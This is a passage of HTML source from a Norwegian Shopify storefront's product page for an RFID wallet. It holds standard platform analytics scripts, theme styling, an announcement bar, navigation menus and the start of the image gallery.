        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 79014756625,
      theme_id: 181222146321,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//shoptimie.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//shoptimie.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//shoptimie.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":79014756625,"isMerchantRequest":null,"themeId":181222146321,"themeCityHash":"13132845102919890414","contentLanguage":"nb","currency":"NOK","eventMetadataId":"47fc021a-0a91-4b70-9072-78b3f057fc57"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9300540227857,"requestId":"28ba76a1-cfb4-419c-941c-dec2536cc85a-1769416599","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"NOK","variantId":48361716777233,"productId":9300540227857,"productGid":"gid:\/\/shopify\/Product\/9300540227857","name":"RFID-lommebok i PU-lær - Svart","price":"249.90","sku":"LI12041512HEI","brand":"shoptimie","variant":"Svart","category":"Klær \u0026 Tilbehør","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"NOK","variantId":48361716777233,"productId":9300540227857,"productGid":"gid:\/\/shopify\/Product\/9300540227857","name":"RFID-lommebok i PU-lær - Svart","price":"249.90","sku":"LI12041512HEI","brand":"shoptimie","variant":"Svart","category":"Klær \u0026 Tilbehør","nonInteraction":true,"remote":false,"referer":"https:\/\/shoptimie.com\/products\/wallets"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//shoptimie.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://shoptimie.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="79014756625"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="181222146321"
  data-theme-name="Crave"
  data-theme-version="4.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://shoptimie.com/api/collect"
></script>
</head>

  <body class="gradient">
    
    
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Gå videre til innholdet
    </a><div id="shopify-section-announcement-bar" class="shopify-section">

<div class="announcement_bar_swiper">
    <div class="swiper-wrapper"><div class="swiper-slide announcement-bar color-accent-2 gradient" role="region" aria-label="Kunngjøring" ><p class="announcement-bar__message h5">
                    Gratis frakt over 500 kr
</p></div><div class="swiper-slide announcement-bar color-accent-1 gradient" role="region" aria-label="Kunngjøring" ><a href="/collections/hot-salg" class="announcement-bar__link link link--text focus-inset animate-arrow"><p class="announcement-bar__message h5">
                    Julekampanje!Velkommen til Shoptimie
<svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

</p></a></div><div class="swiper-slide announcement-bar color-accent-1 gradient" role="region" aria-label="Kunngjøring" ><p class="announcement-bar__message h5">
                    Kjøp 3 = 10% rabatt | Kjøp 5 = 20% rabatt
</p></div></div>
</div>
<style data-shopify>

.announcement_bar_swiper{
  position:relative;
  width: 100%;
  height: 40px;
  overflow: hidden;
}

.announcement-bar{
  padding:0;
  margin: 0;
  border-bottom: unset;
}
.announcement-bar p{
  padding: 0;
  margin: 0;
  line-height: 40px;
}
.announcement-bar__link{
  padding: 0;  
}

.announcement-bar{
  background:#8c7251
}
.announcement-bar p {
  color: 
}


  .announcement-bar{
    background-image:url("//shoptimie.com/cdn/shop/files/3_4d0146f5-ed91-4a50-8fb8-6a0002cd106e.jpg?v=1764059713");
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 100% 100%;
  }
  @media screen and (max-width: 749px){
    .announcement-bar{
      background-image:url("//shoptimie.com/cdn/shop/files/4_7c763de5-0f79-4bb8-a649-4f9838d9ad37.jpg?v=1764059732");
    }
  }
}  

  
</style>


<script>
  $(function(){
    var myAnnouncementBarSwiper = new Swiper ('.announcement_bar_swiper', {
      direction: 'vertical', // 垂直切换选项
      loop: true, // 循环模式选项
      autoplay: {
        disableOnInteraction:false,
        delay: 3000
      }
    })        
  })
</script>



</div>
    <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//shoptimie.com/cdn/shop/t/39/assets/component-list-menu.css?v=114114031882565059261767593797" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//shoptimie.com/cdn/shop/t/39/assets/component-search.css?v=26167689376915484241767593797" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//shoptimie.com/cdn/shop/t/39/assets/component-menu-drawer.css?v=9739572204330307811767593797" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//shoptimie.com/cdn/shop/t/39/assets/component-cart-notification.css?v=119852831333870967341767593797" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//shoptimie.com/cdn/shop/t/39/assets/component-cart-items.css?v=173891517159293083591767593797" media="print" onload="this.media='all'"><link rel="stylesheet" href="//shoptimie.com/cdn/shop/t/39/assets/component-price.css?v=98846690776184680721767593797" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//shoptimie.com/cdn/shop/t/39/assets/component-loading-overlay.css?v=167310470843593579841767593797" media="print" onload="this.media='all'"><noscript><link href="//shoptimie.com/cdn/shop/t/39/assets/component-list-menu.css?v=114114031882565059261767593797" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//shoptimie.com/cdn/shop/t/39/assets/component-search.css?v=26167689376915484241767593797" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//shoptimie.com/cdn/shop/t/39/assets/component-menu-drawer.css?v=9739572204330307811767593797" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//shoptimie.com/cdn/shop/t/39/assets/component-cart-notification.css?v=119852831333870967341767593797" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//shoptimie.com/cdn/shop/t/39/assets/component-cart-items.css?v=173891517159293083591767593797" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 150px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }
  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

  
  .header {
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-header {
    margin-bottom: 0px;
  }
  
  .cart-count-bubble{
    background-color:red;
  }

  .header__menu-item span:hover{
    color:#8c7251
  }
  
  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//shoptimie.com/cdn/shop/t/39/assets/details-disclosure.js?v=153497636716254413831767593797" defer="defer"></script>
<script src="//shoptimie.com/cdn/shop/t/39/assets/details-modal.js?v=168894189220787287041767593797" defer="defer"></script>
<script src="//shoptimie.com/cdn/shop/t/39/assets/cart-notification.js?v=31179948596492670111767593797" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Meny">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Søk" role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" aria-activedescendant="">
                    <label class="field__label" for="Search-In-Modal">Søk</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Søk">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </use></svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                  <div id="predictive-search-results"><ul id="predictive-search-results-list" class="predictive-search__results-list list-unstyled" role="listbox" aria-labelledby="predictive-search-products"><li id="predictive-search-option-search-keywords" class="predictive-search__list-item" role="option">
                          <button class="predictive-search__item predictive-search__item--term link link--text h5 animate-arrow" tabindex="-1">
                            Search for “1234123”
                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
                  </path></svg>
                  
                          </button>
                        </li> 
                      </ul>
                  
                      <div class="predictive-search__loading-state" aria-hidden="true">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>
                  
                    <span class="hidden" data-predictive-search-live-region-count-value="">0 results
                  </span></div>
                  
                                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true">0 results
                  </span></form>
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                             🏠 Hjem
                          </a></li><li><a href="/collections/hot-salg" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Hot salg
                          </a></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Kategori
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Kategori" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Kategori
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/bil-tilbehor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bil Tilbehør
                                        </a></li><li><a href="/collections/klaer-tilbehor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Klær &amp; Tilbehør
                                        </a></li><li><a href="/collections/hustoy-kjokken" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hustøy &amp; Kjøkken
                                        </a></li><li><a href="/collections/helse-skjonnhet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Helse &amp; Skjønnhet
                                        </a></li><li><a href="/collections/verktoy-gadgets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Verktøy &amp; Gadgets
                                        </a></li><li><a href="/collections/elektronikk-tilbehor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Elektronikk &amp; Tilbehør
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li></ul>

      
                </nav>
                <div class="menu-drawer__utility-links" style="padding:0"><a href="https://shopify.com/79014756625/account?locale=nb&region_country=NO" class="menu-drawer__account link focus-inset h5">
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Logg inn</a>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//shoptimie.com/cdn/shop/files/Haiify_cenfiy_feelingm_shoptimie-04.png?v=1689576021" alt="shoptimie" srcset="//shoptimie.com/cdn/shop/files/Haiify_cenfiy_feelingm_shoptimie-04.png?v=1689576021&amp;width=50 50w, //shoptimie.com/cdn/shop/files/Haiify_cenfiy_feelingm_shoptimie-04.png?v=1689576021&amp;width=100 100w, //shoptimie.com/cdn/shop/files/Haiify_cenfiy_feelingm_shoptimie-04.png?v=1689576021&amp;width=150 150w, //shoptimie.com/cdn/shop/files/Haiify_cenfiy_feelingm_shoptimie-04.png?v=1689576021&amp;width=200 200w, //shoptimie.com/cdn/shop/files/Haiify_cenfiy_feelingm_shoptimie-04.png?v=1689576021&amp;width=250 250w, //shoptimie.com/cdn/shop/files/Haiify_cenfiy_feelingm_shoptimie-04.png?v=1689576021&amp;width=300 300w" width="150" height="51.42857142857143" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span> 🏠 Hjem</span>
                  </a></li><li><a href="/collections/hot-salg" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Hot salg</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-3">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections/all" style="text-decoration: none;">
                        <span>Kategori</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/bil-tilbehor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bil Tilbehør
                              </a></li><li><a href="/collections/klaer-tilbehor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Klær &amp; Tilbehør
                              </a></li><li><a href="/collections/hustoy-kjokken" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Hustøy &amp; Kjøkken
                              </a></li><li><a href="/collections/helse-skjonnhet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Helse &amp; Skjønnhet
                              </a></li><li><a href="/collections/verktoy-gadgets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Verktøy &amp; Gadgets
                              </a></li><li><a href="/collections/elektronikk-tilbehor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Elektronikk &amp; Tilbehør
                              </a></li></ul>
                    </details>
                  </header-menu></li></ul>
        </nav><div class="header__icons">
      <form action="/search" method="get" role="search" class="search search-modal__form header__search">
          <div class="field">
            <input class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Søk"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results-list"
                aria-controls="predictive-search-results-list"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Søk</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button class="search__button field__button" aria-label="Søk">
              <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
              <div class="predictive-search__loading-state">
                <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>  
       

        <a href="https://shopify.com/79014756625/account?locale=nb&region_country=NO" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Logg inn</span>
        </a>

      <a href="/search" class="custom-search medium-hide large-up-hide">
        <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
          <use href="#icon-search">
        </use></svg>
      </a>

      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
<svg t="1660208771086" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2393" width="32" height="32"><path d="M354.778212 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C416.48153 848.716858 388.868635 821.104987 354.778212 821.104987L354.778212 821.104987zM786.701432 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C848.40475 848.716858 820.792878 821.104987 786.701432 821.104987L786.701432 821.104987zM847.911516 790.253328l-501.123278 0c-44.457538 0-83.546811-35.171034-88.976474-80.060407l-52.324716-368.368742-29.772071-172.151825c-1.851161-15.025205-15.549138-27.303856-28.939099-27.303856l-39.305191 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l39.305191 0c45.01217 0 84.533278 35.171034 89.994664 80.060407l29.709649 171.504072 52.540633 369.942587c1.727341 14.31503 14.685467 26.377764 27.76639 26.377764l501.123278 0c17.060561 0 30.851659 13.791098 30.851659 30.851659C878.763175 776.462231 864.972077 790.253328 847.911516 790.253328zM385.351532 666.846694c-16.011672 0-29.556153-12.341073-30.727839-28.599362-1.264806-16.999163 11.508102-31.776727 28.476565-33.010835l418.533258-30.851659c15.363919-0.092098 28.322046-12.155854 30.018687-25.88453l48.591695-278.035364c1.234107-10.366092-1.635243-21.719674-7.836479-28.753881-3.979638-4.504594-8.977465-6.78759-14.809287-6.78759l-534.165836 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l534.165836 0c23.570835 0 45.228087 9.779737 60.994166 27.581172 18.017352 20.331048 26.285666 48.992831 22.676465 78.70248l-48.622394 278.066063c-5.244444 43.25413-44.303019 78.425164-88.760556 78.425164l-416.250262 30.759561C386.863978 666.815995 386.092405 666.846694 385.351532 666.846694z" p-id="2394" fill="#2c2c2c"></path></svg><span class="visually-hidden">Handlekurv</span>
      
          <div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 varer</span>
          </div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "shoptimie",
    
      "logo": "https:\/\/shoptimie.com\/cdn\/shop\/files\/Haiify_cenfiy_feelingm_shoptimie-04.png?v=1689576021\u0026width=350",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/shoptimie.com"
  }
</script>
</div>
    
    <main id="MainContent" class="content-for-layout focus-none " role="main" tabindex="-1">
      <div class="globoRecommendationsTop"></div><section id="shopify-section-template--25410310308113__main" class="shopify-section section">


<section id="MainProduct-template--25410310308113__main" class="page-width section-template--25410310308113__main-padding" data-section="template--25410310308113__main">
  <link href="//shoptimie.com/cdn/shop/t/39/assets/section-main-product.css?v=45696271709097824321767593797" rel="stylesheet" type="text/css" media="all" />
  <link href="//shoptimie.com/cdn/shop/t/39/assets/component-accordion.css?v=180964204318874863811767593797" rel="stylesheet" type="text/css" media="all" />
  <link href="//shoptimie.com/cdn/shop/t/39/assets/component-price.css?v=98846690776184680721767593797" rel="stylesheet" type="text/css" media="all" />
  <link href="//shoptimie.com/cdn/shop/t/39/assets/component-rte.css?v=69919436638515329781767593797" rel="stylesheet" type="text/css" media="all" />
  <link href="//shoptimie.com/cdn/shop/t/39/assets/component-slider.css?v=21509152082215959751767593797" rel="stylesheet" type="text/css" media="all" />
  <link href="//shoptimie.com/cdn/shop/t/39/assets/component-rating.css?v=24573085263941240431767593797" rel="stylesheet" type="text/css" media="all" />
  <link href="//shoptimie.com/cdn/shop/t/39/assets/component-loading-overlay.css?v=167310470843593579841767593797" rel="stylesheet" type="text/css" media="all" />
  <link href="//shoptimie.com/cdn/shop/t/39/assets/component-deferred-media.css?v=105211437941697141201767593797" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--25410310308113__main-padding {
      padding-top: 0px;
      padding-bottom: 12px;
    }
    .product-form__input input[type='radio'] + label {
      border:1px solid #8c7251;
    }
    .product-form__input input[type=radio]:checked+label{
      background-color:#8c7251;
      color:white;
    }
    /* .product-form__submit:hover{
      background-color:#8c7251;
    } */
    .button:not([disabled]):hover:after{
      box-shadow:none;
    }

    @media screen and (min-width: 750px) {
      .section-template--25410310308113__main-padding {
        padding-top: 0px;
        padding-bottom: 16px;
      }
    }

    button.product-form__submit:after{
      box-shadow: 0 0 0 1px ,0 0 0 1px ;
    }
    
    button.product-form__submit.button--secondary:hover{
      box-shadow: 0 0 0 2px ,0 0 0 2px ;
      --border-opacity: 1 !important;
    }


    
    button.product-form__submit{
      background-color: ;
      color: ;
    }
    button.shopify-payment-button__button--unbranded:after{
      box-shadow: 0 0 0 1px ,0 0 0 1px ;
    }
    button.shopify-payment-button__button--unbranded{
      background-color: ;
      color: ;
    }
    
    button.shopify-payment-button__button--unbranded:hover::after{
      background-color: ;
    }

    
    
</style><script src="//shoptimie.com/cdn/shop/t/39/assets/product-form.js?v=24702737604959294451767593797" defer="defer"></script><div class="product product--small product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      <media-gallery id="MediaGallery-template--25410310308113__main" role="region" class="product__media-gallery" aria-label="Gallerivisning" data-desktop-layout="thumbnail_slider">
        <div id="GalleryStatus-template--25410310308113__main" class="visually-hidden" role="status"></div>
        <slider-component id="GalleryViewer-template--25410310308113__main" class="slider-mobile-gutter">
          
          <a class="skip-to-content-link button visually-hidden" href="#ProductInfo-template--25410310308113__main">
            Hopp til produktinformasjon
          </a>
          <ul id="Slider-Gallery-template--25410310308113__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile" role="list">
<li id="Slide-template--25410310308113__main-37740527747345" class="product__media-item grid__item slider__slide is-active" data-media-id="template--25410310308113__main-37740527747345">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//shoptimie.com/cdn/shop/products/966d43b06d65128f7687cd28da980628.png?v=1709537247&width=493 493w,
          //shoptimie.com/cdn/shop/products/966d43b06d65128f7687cd28da980628.png?v=1709537247&width=600 600w,
          //shoptimie.com/cdn/shop/products/966d43b06d65128f7687cd28da980628.png?v=1709537247&width=713 713w,
          
          
          
          
          
          
          
          
          //shoptimie.com/cdn/shop/products/966d43b06d65128f7687cd28da980628.png?v=1709537247 800w"
        src="//shoptimie.com/cdn/shop/products/966d43b06d65128f7687cd28da980628.png?v=1709537247&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
